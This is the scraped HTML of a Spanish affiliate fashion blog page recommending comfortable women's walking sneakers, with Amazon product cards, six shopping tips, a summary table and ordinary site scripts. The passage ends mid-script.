<i class="fa fa-star-o" aria-hidden="true"></i></div></div></div><p class="text"></p></div><div class="partner-link">VER EN AMAZON</div></div><div class="col-2"><div class="linebreak"></div><div class="info-wrap"><ul style="margin: 10px 0; padding: 0 20px;"></ul></div><div class="image-wrap"><img decoding="async" src="https://m.media-amazon.com/images/I/419B75d97EL._SL500_.jpg" class="skip-lazy" alt="logo"><a data-clkposition="1" data-clkname="academic" href="https://www.amazon.es/dp/B076TDNR68?tag=dorothys-21" target="_blank" rel="nofollow noopener" class="link">VER EN AMAZON &gt;</a></div></div></div><div class="partner-row js_sticky-item"><a class="link-wrap" data-clkposition="1" data-clkname="academic" href="https://www.amazon.es/dp/B07LG9RC4Z?tag=dorothys-21" target="_blank" rel="nofollow"></a><div class="col-1"><img decoding="async" src="https://m.media-amazon.com/images/I/411RmLv002L._SL500_.jpg" class="logo skip-lazy" alt="logo"><div class="info-wrap"><p class="partner-name">Skechers SUMMITS, Sneaker para Mujer, Gray Mesh/ Hot Pink</p><div class="stars-wrap"><div class="stars"><div class="post-ratings">
<i class="fa fa-star" aria-hidden="true"></i>
<i class="fa fa-star" aria-hidden="true"></i>
<i class="fa fa-star" aria-hidden="true"></i>
<i class="fa fa-star-o" aria-hidden="true"></i>
<i class="fa fa-star-o" aria-hidden="true"></i></div></div></div><p class="text"></p></div><div class="partner-link">VER EN AMAZON</div></div><div class="col-2"><div class="linebreak"></div><div class="info-wrap"><ul style="margin: 10px 0; padding: 0 20px;"></ul></div><div class="image-wrap"><img decoding="async" src="https://m.media-amazon.com/images/I/411RmLv002L._SL500_.jpg" class="skip-lazy" alt="logo"><a data-clkposition="1" data-clkname="academic" href="https://www.amazon.es/dp/B07LG9RC4Z?tag=dorothys-21" target="_blank" rel="nofollow noopener" class="link">VER EN AMAZON &gt;</a></div></div></div><div class="partner-row js_sticky-item"><a class="link-wrap" data-clkposition="1" data-clkname="academic" href="https://www.amazon.es/dp/B08CBGKC5X?tag=dorothys-21" target="_blank" rel="nofollow"></a><div class="col-1"><img decoding="async" src="https://m.media-amazon.com/images/I/21W9EVfKMeL._SL500_.jpg" class="logo skip-lazy" alt="logo"><div class="info-wrap"><p class="partner-name">Reebok Royal Classic Jogger 3, Zapatillas de Deporte Mujer,</p><div class="stars-wrap"><div class="stars"><div class="post-ratings">
<i class="fa fa-star" aria-hidden="true"></i>
<i class="fa fa-star" aria-hidden="true"></i>
<i class="fa fa-star" aria-hidden="true"></i>
<i class="fa fa-star-o" aria-hidden="true"></i>
<i class="fa fa-star-o" aria-hidden="true"></i></div></div></div><p class="text"></p></div><div class="partner-link">VER EN AMAZON</div></div><div class="col-2"><div class="linebreak"></div><div class="info-wrap"><ul style="margin: 10px 0; padding: 0 20px;"></ul></div><div class="image-wrap"><img decoding="async" src="https://m.media-amazon.com/images/I/21W9EVfKMeL._SL500_.jpg" class="skip-lazy" alt="logo"><a data-clkposition="1" data-clkname="academic" href="https://www.amazon.es/dp/B08CBGKC5X?tag=dorothys-21" target="_blank" rel="nofollow noopener" class="link">VER EN AMAZON &gt;</a></div></div></div></div></div><div class="youtube responsive"><div data-mode="normal" data-oembed="1" data-provider="youtube" id="arve-youtube-gakws2f-sla-3" style="max-width:900px;" class="arve"><div class="arve-inner"><div style="aspect-ratio:500/281" class="arve-embed arve-embed--has-aspect-ratio"><div class="arve-ar" style="padding-top:56.200000%"></div><p>			<iframe data-lazyloaded="1" src="about:blank" loading="lazy" allow="accelerometer &apos;none&apos;;autoplay &apos;none&apos;;bluetooth &apos;none&apos;;browsing-topics &apos;none&apos;;camera &apos;none&apos;;clipboard-read &apos;none&apos;;clipboard-write;display-capture &apos;none&apos;;encrypted-media &apos;none&apos;;gamepad &apos;none&apos;;geolocation &apos;none&apos;;gyroscope &apos;none&apos;;hid &apos;none&apos;;identity-credentials-get &apos;none&apos;;idle-detection &apos;none&apos;;keyboard-map &apos;none&apos;;local-fonts;magnetometer &apos;none&apos;;microphone &apos;none&apos;;midi &apos;none&apos;;otp-credentials &apos;none&apos;;payment &apos;none&apos;;picture-in-picture;publickey-credentials-create &apos;none&apos;;publickey-credentials-get &apos;none&apos;;screen-wake-lock &apos;none&apos;;serial &apos;none&apos;;summarizer &apos;none&apos;;sync-xhr;usb &apos;none&apos;;web-share;window-management &apos;none&apos;;xr-spatial-tracking &apos;none&apos;;" allowfullscreen="" class="arve-iframe fitvidsignore" credentialless data-arve="arve-youtube-gakws2f-sla-3" data-lenis-prevent="" data-src-no-ap="https://www.youtube-nocookie.com/embed/GAkwS2F-slA?feature=oembed&amp;iv_load_policy=3&amp;modestbranding=1&amp;rel=0&amp;autohide=1&amp;playsinline=0&amp;autoplay=0" frameborder="0" height="505.8" loading="lazy" name="" referrerpolicy="strict-origin-when-cross-origin" sandbox="allow-scripts allow-same-origin allow-presentation allow-popups allow-popups-to-escape-sandbox" scrolling="no" data-litespeed-src="https://www.youtube-nocookie.com/embed/GAkwS2F-slA?feature=oembed&#038;iv_load_policy=3&#038;modestbranding=1&#038;rel=0&#038;autohide=1&#038;playsinline=0&#038;autoplay=0" title="" width="900"></iframe></p></div></p></div><p> <script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@id":"https:\/\/dorothysredshoes.es\/las-mejores-zapatillas-para-andar-mujer\/#arve-youtube-gakws2f-sla-3","type":"VideoObject","embedURL":"https:\/\/www.youtube-nocookie.com\/embed\/GAkwS2F-slA?feature=oembed&iv_load_policy=3&modestbranding=1&rel=0&autohide=1&playsinline=0&autoplay=0"}</script></p></div></div><h2>Consejos para elegir zapatillas cómodas</h2><p>¡Usar zapatillas cómodas es una de las mejores maneras de mantenerte saludable! Encontrar el par perfecto de zapatillas puede ser una tarea intimidante, especialmente si no estás seguro de qué buscar. Si estás buscando un par de zapatillas cómodas, aquí hay algunos consejos que puedes seguir para asegurarte de que tengas la mejor experiencia de compra posible.</p><p><strong>1. Prueba las zapatillas</strong></p><p>La mejor manera de saber si un par de zapatillas es cómodo es probándolos. Intenta caminar un poco con las zapatillas para asegurarte de que se sientan bien. Si las zapatillas se sienten incómodos al caminar, es mejor buscar un par diferente. Y, si estás comprando zapatillas en línea, asegúrate de buscar una tienda con una buena política de devolución de bienes para asegurarte de que puedas devolverlos si no te satisfacen.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://dorothysredshoes.es/como-cortar-el-tacon-de-un-zapato-guia-practica/" target="_self" rel="dofollow" class="u234360202d49a89622df710acc26737e"><style>.u234360202d49a89622df710acc26737e { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#ECF0F1; border:0!important; border-left:4px solid #E74C3C!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u234360202d49a89622df710acc26737e:active, .u234360202d49a89622df710acc26737e:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u234360202d49a89622df710acc26737e { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u234360202d49a89622df710acc26737e .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u234360202d49a89622df710acc26737e .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u234360202d49a89622df710acc26737e:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Ver más:</span>&nbsp; <span class="postTitle">Cómo Cortar el Tacón de un Zapato: Guía Práctica</span></div></a></div><p><strong>2. Busca una marca de calidad</strong></p><p>Cuando compres zapatillas, busca una marca conocida que ofrezca calidad. Las marcas de calidad suelen usar materiales de mayor calidad y tienen una mayor durabilidad. Esto significa que tu par de zapatillas tendrá mejor soporte y será más cómodo para tus pies.</p><p><strong>3. Elige el tamaño correcto</strong></p><p>El tamaño de las zapatillas es uno de los factores más importantes a la hora de elegir un par de zapatillas cómodas. El tamaño de las zapatillas puede variar de una marca a otra, así que asegúrate de medir tus pies antes de comprar y de seguir las instrucciones de la marca para obtener el mejor ajuste posible.</p><p><strong>4. Considera el estilo</strong></p><p>Un par de zapatillas cómodas no solo es importante para la salud de tus pies, sino que también debe ser una prenda de moda. Elige un estilo que combine con tu guardarropa y que sea cómodo para tus pies. Algunos estilos comunes incluyen alpargatas, sandalias, mocasines, botas, zapatillas deportivas y zapatillas de vestir.</p><p><strong>5. Ten en cuenta la suela</strong></p><p>La suela de un zapato también puede afectar su comodidad. Si vas a usar las zapatillas para caminar o hacer deporte, busca un par con una suela gruesa y antideslizante. Esto te ayudará a mantenerte estable y cómodo mientras estás en movimiento. Si estás buscando zapatillas para usar en el trabajo o para vestir, busca un par con una suela delgada que sea suave al caminar.</p><p><strong>6. Elige los materiales correctos</strong></p><p>Los materiales de las zapatillas también pueden afectar su comodidad. El cuero, el gamuza y la tela son materiales comunes para las zapatillas. El cuero es un material duradero que se amolda a tu pie con el tiempo. El gamuza es un material suave y cómodo que se ajusta a tu forma. Y la tela es un material ligero y transpirable que es ideal para los días calurosos.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://dorothysredshoes.es/cual-es-la-diferencia-entre-pulir-y-abrillantar/" target="_self" rel="dofollow" class="u771c9231bd06cb955ceed6c9491eddf1"><style>.u771c9231bd06cb955ceed6c9491eddf1 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#ECF0F1; border:0!important; border-left:4px solid #E74C3C!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u771c9231bd06cb955ceed6c9491eddf1:active, .u771c9231bd06cb955ceed6c9491eddf1:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u771c9231bd06cb955ceed6c9491eddf1 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u771c9231bd06cb955ceed6c9491eddf1 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u771c9231bd06cb955ceed6c9491eddf1 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u771c9231bd06cb955ceed6c9491eddf1:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Ver más:</span>&nbsp; <span class="postTitle">El secreto para lograr superficies perfectas: pulir vs. abrillantar, ¿cuál es la diferencia?</span></div></a></div><p><strong>Tabla de Resumen</strong></p><table><tbody><tr><th>Consejo</th><th>Descripción</th></tr><tr><td>Prueba las zapatillas</td><td>Intenta caminar un poco con las zapatillas para asegurarte de que se sientan bien.</td></tr><tr><td>Busca una marca de calidad</td><td>Las marcas de calidad suelen usar materiales de mayor calidad y tienen una mayor durabilidad.</td></tr><tr><td>Elije el tamaño correcto</td><td>Asegúrate de medir tus pies antes de comprar y de seguir las instrucciones de la marca.</td></tr><tr><td>Considera el estilo</td><td>Elije un estilo que combine con tu guardarropa y que sea cómodo para tus pies.</td></tr><tr><td>Ten en cuenta la suela</td><td>Si vas a usar las zapatillas para caminar o hacer deporte, busca un par con una suela gruesa y antideslizante.</td></tr><tr><td>Elije los materiales correctos</td><td>El cuero, el gamuza y la tela son materiales comunes para las zapatillas.</td></tr></tbody></table><div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://dorothysredshoes.es/wp-content/uploads/Raquel.png.webp" width="100"  height="100" alt="" itemprop="image"></div><div class="saboxplugin-authorname"><a href="https://dorothysredshoes.es/author/3teo2/" class="vcard author" rel="author"><span class="fn">Raquel</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>Soy Raquel, la dueña y creadora de este blog. Tengo 32 años y soy diseñadora de moda de profesión. Me encanta viajar, probar nuevos restaurantes y pasar tiempo con mi familia y amigos. Me gusta todo lo que tenga que ver con la moda, desde seguir las últimas tendencias hasta encontrar piezas únicas en tiendas vintage.</p></div></div><div class="clearfix"></div></div></div><p>Si quieres conocer ver más artículos sobre  <strong>Las mejores zapatillas para andar para mujer ¡Más cómodas!</strong> entra a la categoría <a href="https://dorothysredshoes.es/moda/calzado/"><strong>Calzado</strong></a>.</p></div><div class="social-buttons flexbox">
<a title="Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://dorothysredshoes.es/las-mejores-zapatillas-para-andar-mujer/" class="asap-icon-single icon-facebook" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M7 10v4h3v7h4v-7h3l1 -4h-4v-2a1 1 0 0 1 1 -1h3v-4h-3a5 5 0 0 0 -5 5v2h-3" /></svg></a>
<a title="X" href="https://twitter.com/intent/tweet?text=Las mejores zapatillas para andar para mujer ¡Más cómodas!&url=https://dorothysredshoes.es/las-mejores-zapatillas-para-andar-mujer/" class="asap-icon-single icon-twitter" target="_blank" rel="nofollow noopener" viewBox="0 0 24 24"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke-linecap="round" stroke-linejoin="round"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M4 4l11.733 16h4.267l-11.733 -16z" /><path d="M4 20l6.768 -6.768m2.46 -2.46l6.772 -6.772" /></svg></a>
<a title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https://dorothysredshoes.es/las-mejores-zapatillas-para-andar-mujer/&media=https://dorothysredshoes.es/wp-content/uploads/las-mejores-zapatillas-para-andar-para-mujer-mas-comodas-150x150.jpg" class="asap-icon-single icon-pinterest" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><line x1="8" y1="20" x2="12" y2="11" /><path d="M10.7 14c.437 1.263 1.43 2 2.55 2c2.071 0 3.75 -1.554 3.75 -4a5 5 0 1 0 -9.7 1.7" /><circle cx="12" cy="12" r="9" /></svg></a>
<a title="WhatsApp" href="https://wa.me/?text=Las mejores zapatillas para andar para mujer ¡Más cómodas!%20-%20https://dorothysredshoes.es/las-mejores-zapatillas-para-andar-mujer/" class="asap-icon-single icon-whatsapp" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M3 21l1.65 -3.8a9 9 0 1 1 3.4 2.9l-5.05 .9" /> <path d="M9 10a.5 .5 0 0 0 1 0v-1a.5 .5 0 0 0 -1 0v1a5 5 0 0 0 5 5h1a.5 .5 0 0 0 0 -1h-1a.5 .5 0 0 0 0 1" /></svg></a></div><div class="comment-respond others-items"><p>También te puede interesar:</p></div><div class="related-posts"><article class="article-loop asap-columns-3">
<a href="https://dorothysredshoes.es/manicura-veraniega-con-poco-presupuesto-ideas-baratas-y-bonitas-para-lucir-unas-perfectas/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://dorothysredshoes.es/wp-content/uploads/manicura-veraniega-con-poco-presupuesto-ideas-baratas-y-bonitas-para-lucir-unas-perfectas-400x267.jpg.webp');" class="article-image"></div></div><p class="entry-title">Manicura veraniega con poco presupuesto: ideas baratas y bonitas para lucir uñas perfectas</p>
</a></article><article class="article-loop asap-columns-3">
<a href="https://dorothysredshoes.es/unas-resistentes-para-vacaciones-disenos-duraderos-y-comodos/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://dorothysredshoes.es/wp-content/uploads/unas-resistentes-para-vacaciones-disenos-duraderos-y-comodos-400x267.jpg.webp');" class="article-image"></div></div><p class="entry-title">Uñas resistentes para vacaciones: diseños duraderos y cómodos</p>
</a></article><article class="article-loop asap-columns-3">
<a href="https://dorothysredshoes.es/unas-que-estilizan-las-manos-disenos-recomendados-para-este-verano/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://dorothysredshoes.es/wp-content/uploads/unas-que-estilizan-las-manos-disenos-recomendados-para-el-verano-2025-400x267.jpg.webp');" class="article-image"></div></div><p class="entry-title">Uñas que estilizan las manos: diseños recomendados para este verano</p>
</a></article><article class="article-loop asap-columns-3">
<a href="https://dorothysredshoes.es/unas-acrilicas-de-gel-o-semipermanentes-para-verano-guia-definitiva/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://dorothysredshoes.es/wp-content/uploads/unas-acrilicas-de-gel-o-semipermanentes-para-verano-guia-definitiva-400x267.jpg.webp');" class="article-image"></div></div><p class="entry-title">¿Uñas acrílicas, de gel o semipermanentes para verano? Guía definitiva</p>
</a></article><article class="article-loop asap-columns-3">
<a href="https://dorothysredshoes.es/15-ideas-de-unas-veraniegas-para-copiar/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://dorothysredshoes.es/wp-content/uploads/15-ideas-de-unas-veraniegas-para-copiar-este-2025-400x267.jpg.webp');" class="article-image"></div></div><p class="entry-title">15 ideas de uñas veraniegas para copiar</p>
</a></article><article class="article-loop asap-columns-3">
<a href="https://dorothysredshoes.es/como-hacer-disenos-de-unas-con-figuras-para-el-verano-paso-a-paso/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://dorothysredshoes.es/wp-content/uploads/como-hacer-disenos-de-unas-con-figuras-para-el-verano-paso-a-paso-400x267.jpg.webp');" class="article-image"></div></div><p class="entry-title">Cómo hacer diseños de uñas con figuras para el verano paso a paso</p>
</a></article></div><div id="comentarios" class="area-comentarios"><div id="respond" class="comment-respond"><p>Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/las-mejores-zapatillas-para-andar-mujer/#respond" style="display:none;">Cancelar la respuesta</a></small></p><form action="https://dorothysredshoes.es/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><input placeholder="Nombre *" id="author" name="author" type="text" value="" size="30" required  /><div class="fields-wrap"><input placeholder="Correo electrónico *" id="email" name="email" type="text" value="" size="30" required  /><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p><div class="g-recaptcha" style="transform: scale(0.9); -webkit-transform: scale(0.9); transform-origin: 0 0; -webkit-transform-origin: 0 0;" data-sitekey="6Le5KzokAAAAANuhkW2TL2cUhouwvQ8PHIvP_yay"></div><script type="litespeed/javascript" data-src='https://www.google.com/recaptcha/api.js?ver=1.31' id='wpcaptcha-recaptcha-js'></script><textarea autocomplete="new-password"  placeholder="Comentario" id="e938bf7492"  name="e938bf7492"   cols="45" rows="5" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize type="litespeed/javascript">document.getElementById("comment").setAttribute("id","aeb70f188ab2254010d9b168b4a0bf74");document.getElementById("e938bf7492").setAttribute("id","comment")</script><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='1414' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></article><aside id="primary-sidebar" class="primary-sidebar widget-area" role="complementary"><div class="last-post-sidebar"><article class="article-loop asap-columns-1">
<a href="https://dorothysredshoes.es/cual-es-la-diferencia-entre-pulir-y-abrillantar/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://dorothysredshoes.es/wp-content/uploads/el-secreto-para-lograr-superfici-300x140.jpg.webp');" class="article-image"></div></div><p class="entry-title">El secreto para lograr superficies perfectas: pulir vs. abrillantar, ¿cuál es la diferencia?</p>
</a></article><article class="article-loop asap-columns-1">
<a href="https://dorothysredshoes.es/como-cortar-el-tacon-de-un-zapato-guia-practica/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://dorothysredshoes.es/wp-content/uploads/como-cortar-el-tacon-de-un-zapato-guia-practica-2-300x140.jpg.webp');" class="article-image"></div></div><p class="entry-title">Cómo Cortar el Tacón de un Zapato: Guía Práctica</p>
</a></article><article class="article-loop asap-columns-1">
<a href="https://dorothysredshoes.es/ideas-de-colores-de-zapatos-para-todos-los-colores-de-vestidos/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://dorothysredshoes.es/wp-content/uploads/ideas-de-colores-de-zapatos-para-todos-los-colores-de-vestidos-300x140.jpg.webp');" class="article-image"></div></div><p class="entry-title">Ideas de colores de zapatos para todos los colores de vestidos</p>
</a></article><article class="article-loop asap-columns-1">
<a href="https://dorothysredshoes.es/color-unas-zapatos-combinaciones/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://dorothysredshoes.es/wp-content/uploads/color-de-unas-para-zapatos-5-300x140.jpg.webp');" class="article-image"></div></div><p class="entry-title">Color de uñas para zapatos de cualquier color</p>
</a></article><article class="article-loop asap-columns-1">
<a href="https://dorothysredshoes.es/lucir-fabulosa-en-tu-vestido-rojo-zapatos-perfectos/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://dorothysredshoes.es/wp-content/uploads/vestido-rojo-300x140.jpg.webp');" class="article-image"></div></div><p class="entry-title">Lucir Fabulosa en tu Vestido Rojo: Zapatos Perfectos</p>
</a></article><article class="article-loop asap-columns-1">
<a href="https://dorothysredshoes.es/evita-el-dolor-de-las-sandalias/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://dorothysredshoes.es/wp-content/uploads/evita-el-dolor-de-las-sandalias-300x140.jpg.webp');" class="article-image"></div></div><p class="entry-title">¡Evita el Dolor de las Sandalias!</p>
</a></article><article class="article-loop asap-columns-1">
<a href="https://dorothysredshoes.es/tenir-zapatos-de-tela-de-raso-guia-de-paso-a-paso/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://dorothysredshoes.es/wp-content/uploads/tenir-zapatos-de-tela-de-raso-guia-de-paso-a-paso-1-300x140.jpg.webp');" class="article-image"></div></div><p class="entry-title">Teñir Zapatos de Tela de Raso: Guía de Paso a Paso</p>
</a></article><article class="article-loop asap-columns-1">
<a href="https://dorothysredshoes.es/consejos-para-evitar-el-dolor-de-pies-con-tacones/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://dorothysredshoes.es/wp-content/uploads/consejos-para-evitar-el-dolor-de-pies-con-tacones-300x140.jpg.webp');" class="article-image"></div></div><p class="entry-title">Consejos para evitar el dolor de pies con tacones</p>
</a></article><article class="article-loop asap-columns-1">
<a href="https://dorothysredshoes.es/con-que-zapatos-combinar-un-vestido-coral-ideas-y-consejos/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://dorothysredshoes.es/wp-content/uploads/con-que-zapatos-combinar-un-vestido-coral-ideas-y-consejos-300x140.jpg.webp');" class="article-image"></div></div><p class="entry-title">Con qué Zapatos Combinar un Vestido Coral: Ideas y Consejos</p>
</a></article><article class="article-loop asap-columns-1">
<a href="https://dorothysredshoes.es/consejos-para-que-tu-calzado-no-se-salga-al-andar/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://dorothysredshoes.es/wp-content/uploads/consejos-para-que-tu-calzado-no-se-salga-al-andar-300x140.jpg.webp');" class="article-image"></div></div><p class="entry-title">Consejos para que tu calzado no se salga al andar</p>
</a></article></div></aside></main><div class="footer-breadcrumb"><div class="breadcrumb-trail breadcrumbs"><ul class="breadcrumb"><li ><a href="https://dorothysredshoes.es/" rel="home" itemprop="item"><span itemprop="name">Dorothy&#039;s Red Shoes | Bodas, maternidad, estilo de vida y mucho más</span></a></li><li ><a href="https://dorothysredshoes.es/moda/" itemprop="item"><span itemprop="name">Moda</span></a></li><li ><a href="https://dorothysredshoes.es/moda/calzado/" itemprop="item"><span itemprop="name">Calzado</span></a></li><li ><span itemprop="name">Las mejores zapatillas para andar para mujer ¡Más cómodas!</span></li></ul></div></div>
<span class="go-top"><span>Subir</span><i class="arrow arrow-up"></i></span><footer><div class="content-footer"><div class="widget-content-footer"><div class="logo-footer"><a href="https://dorothysredshoes.es/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="154" height="131" data-src="https://dorothysredshoes.es/wp-content/uploads/cropped-logo_dorothys.png" class="custom-logo" alt="Dorothy&#039;s Red Shoes | Bodas, maternidad, estilo de vida y mucho más" decoding="async" /></a></div><div class="widget-area"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading" id="h-categorias">Categorías</h2><ul class="wp-block-categories-list wp-block-categories"><li class="cat-item cat-item-52"><a href="https://dorothysredshoes.es/bautizos/">Bautizos</a></li><li class="cat-item cat-item-1"><a href="https://dorothysredshoes.es/belleza/">Belleza</a></li><li class="cat-item cat-item-54"><a href="https://dorothysredshoes.es/blog/">Blog</a></li><li class="cat-item cat-item-2"><a href="https://dorothysredshoes.es/bodas/">Bodas</a></li><li class="cat-item cat-item-12"><a href="https://dorothysredshoes.es/moda/calzado/">Calzado</a></li><li class="cat-item cat-item-56"><a href="https://dorothysredshoes.es/desarrollo-personal/">Desarrollo Personal</a></li><li class="cat-item cat-item-53"><a href="https://dorothysredshoes.es/frases/">Frases</a></li><li class="cat-item cat-item-55"><a href="https://dorothysredshoes.es/hablar-en-publico/">Hablar en público</a></li><li class="cat-item cat-item-58"><a href="https://dorothysredshoes.es/hogar/">Hogar</a></li><li class="cat-item cat-item-29"><a href="https://dorothysredshoes.es/ideas-de-regalos/">Ideas de regalos</a></li><li class="cat-item cat-item-22"><a href="https://dorothysredshoes.es/moda/joyas/">Joyas</a></li><li class="cat-item cat-item-3"><a href="https://dorothysredshoes.es/lifestyle/">Lifestyle</a></li><li class="cat-item cat-item-59"><a href="https://dorothysredshoes.es/maternidad/">Maternidad</a></li><li class="cat-item cat-item-50"><a href="https://dorothysredshoes.es/moda/">Moda</a></li><li class="cat-item cat-item-26"><a href="https://dorothysredshoes.es/moda/vestidos/">Vestidos</a></li><li class="cat-item cat-item-57"><a href="https://dorothysredshoes.es/viajes-y-escapadas/">Viajes y Escapadas</a></li></ul><h2 class="wp-block-heading">Páginas</h2><ul class="wp-block-list"><li><a href="https://dorothysredshoes.es/sobre-mi/">Sobre Dorothy's Red Shoes</a></li><li><a href="https://dorothysredshoes.es/contacto">Contacto</a></li><li><a href="https://dorothysredshoes.es/politica-de-privacidad/">Política de privacidad</a></li><li><a href="https://dorothysredshoes.es/politica-de-cookies/">Cookies</a></li><li><a href="https://dorothysredshoes.es/aviso-legal/">Aviso legal</a></li></ul><div style="height:21px" aria-hidden="true" class="wp-block-spacer"></div><p class="has-text-align-left">Este sitio web participa en el sistema de afiliados de Amazon dando visibilidad, publicitando e incluyendo enlaces a productos de Amazon. Esto NO INCREMENTA el precio de los productos.</p></div></div></div></div></div></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/asap/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script data-no-optimize="1">(function(){
  // Consideramos "genéricas" solo /precios y /servicios
  function norm(p){ return (p||'/').replace(/\/+$/,'').toLowerCase(); }
  function isGenericPath(p){ p = norm(p); return (p==='/precios' || p==='/servicios'); }
  function abs(h){ try{ return new URL(h, location.href).href; }catch(e){ return ''; } }
  function isGenericHref(h){
    try{ var u=new URL(h, location.href); return u.origin===location.origin && isGenericPath(u.pathname); }
    catch(e){ return false; }
  }

  // No hacer nada en /precios o /servicios (ahí ya tienes tu script de CTAs)
  if (isGenericPath(location.pathname)) return;

  // Lógica que queremos ejecutar al clicar en Ver precios/servicios
  window.__ctaPSS = function(btn){
    try{
      // Solo actuar si el propio botón va a /precios o /servicios
      if (!isGenericHref(btn.getAttribute('href'))) return;

      // Bloque exacto de negocio y su columna
      var block = btn.closest('.su-note.negocio'); if (!block) return;
      var col   = btn.closest('.wp-block-column') || block;

      // 1) Encontrar la URL de "🚕 Pedir taxi ahora" del MISMO bloque:
      //    Preferencia: el <a> inmediatamente ANTERIOR dentro de la misma columna
      var pedir = null;
      var wrap  = btn.closest('.su-button-center');
      if (wrap && wrap.previousElementSibling && wrap.previousElementSibling.tagName==='A') {
        pedir = wrap.previousElementSibling;
      }
      //    Fallback: buscar hacia atrás desde el botón, primer <a> no genérico
      if (!pedir){
        var links = Array.from(col.querySelectorAll('a[href]'));
        var idx = links.indexOf(btn);
        for (var i=idx-1; i>=0; i--){
          var href = abs(links[i].getAttribute('href'));
          if (!href) continue;
          if (isGenericHref(href)) continue;
          pedir = links[i]; break;
        }
        //    Último fallback: primer <a> no genérico de la columna
        if (!pedir){
          pedir = links.find(function(a){
            var href = abs(a.getAttribute('href'));
            return href && !isGenericHref(href);
          }) || null;
        }
      }

      if (pedir){
